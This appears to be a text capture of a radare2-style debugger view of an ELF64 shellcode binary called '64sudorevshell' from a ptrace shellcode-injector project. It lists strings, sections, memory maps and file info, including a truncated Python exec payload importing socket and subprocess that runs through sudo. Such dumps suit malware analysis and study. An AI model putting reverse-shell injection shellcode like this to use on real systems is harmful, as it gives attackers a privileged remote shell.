 File Settings Edit View Tools Search Emulate Debug Analyze Help Tab [1] [0x00401000]
[X] Strings in the whole bin (izz) [Cache] Off
[Strings]
nth paddr vaddr len size section type string
0 0x00001039 0x00401039 524 525 .text ascii exec("""\nimport socket,subprocess,os,sys\n\npidrg = os.
1 0x00001253 0x00401253 11 12 .text ascii /bin/python
2 0x00001288 0x00401288 8 9 .text ascii bin/sudo
3 0x00001831 0x00000001 18 19 .strtab ascii 64sudorevshell.asm
4 0x00001844 0x00000014 6 7 .strtab ascii parent
5 0x0000184b 0x0000001b 5 6 .strtab ascii child
6 0x00001851 0x00000021 4 5 .strtab ascii arg3
7 0x0000185a 0x0000002a 4 5 .strtab ascii arg2
8 0x00001863 0x00000033 4 5 .strtab ascii arg1
9 0x00001868 0x00000038 4 5 .strtab ascii drgs
10 0x00001871 0x00000041 6 7 .strtab ascii end_sc
11 0x00001878 0x00000048 11 12 .strtab ascii __bss_start
12 0x00001884 0x00000054 6 7 .strtab ascii _edata
13 0x0000188b 0x0000005b 4 5 .strtab ascii _end
14 0x00001891 0x00000001 7 8 .shstrtab ascii .symtab
15 0x00001899 0x00000009 7 8 .shstrtab ascii .strtab
16 0x000018a1 0x00000011 9 10 .shstrtab ascii .shstrtab
17 0x000018ab 0x0000001b 18 19 .shstrtab ascii .note.gnu.property
18 0x000018be 0x0000002e 5 6 .shstrtab ascii .text
[X] Sections (iSq) [Cache] On
0x0 0x0 ----
0x4000e8 0x400108 -r-- .note.gnu.property
0x401000 0x401679 -r-x .text
0x0 0x1b0 ---- .symtab
0x0 0x60 ---- .strtab
0x0 0x34 ---- .shstrtab
[X] Maps (dm) [Cache] Off
0x0000000000400000 - 0x0000000000402000 * usr 8K s r-x /root/drx_ptrace_s
0x00007ffda35c7000 - 0x00007ffda35e8000 - usr 132K s rwx [stack] [stack] ;
0x00007ffda35e9000 - 0x00007ffda35ec000 - usr 12K s r-- [vvar] [vvar] ; ma
0x00007ffda35ec000 - 0x00007ffda35ee000 - usr 8K s r-x [vdso] [vdso] ; ma
[X] Function Calls (aflm) [Cache] On
entry0:
loc.fpu
loc.lxz
0x0040591d
0x00401925
[X] Imports (iiq) [Cache] Off
[X] Functions (afl) [Cache] On
0x00401000 207 2484 -> 2595 entry0
[X] Info (i) [Cache] Off
fd 3
file /root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell
size 0x7fffffffffffffff
humansz 8E
mode rwx
format elf64
iorw true
block 0x100
referer dbg:///root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell
type EXEC (Executable file)